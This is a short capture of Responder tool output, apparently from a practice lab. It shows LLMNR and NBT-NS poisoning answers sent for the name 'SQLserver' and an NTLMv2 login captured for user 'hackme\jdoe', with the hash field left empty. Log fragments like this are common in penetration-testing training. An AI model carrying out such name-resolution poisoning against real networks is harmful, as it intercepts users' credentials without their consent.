 Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-39SVQ7R4OCK]
Responder Domain Name [AAFD.LOCAL]
Responder DCE-RPC Port [46078]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to fe80::bcb6:c9dc:62b7:5485 for name SQLserver
[*] [NBT-NS] Poisoned answer sent to 192.168.56.8 for name SQLSERVER (service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.56.8 for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::bcb6:c9dc:62b7:5485 for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.8 for name SQLserver
[SMB] NTLMv2-SSP Client : fe80::bcb6:c9dc:62b7:5485
[SMB] NTLMv2-SSP Username : hackme\jdoe
[SMB] NTLMv2-SSP Hash :
[+] Exiting...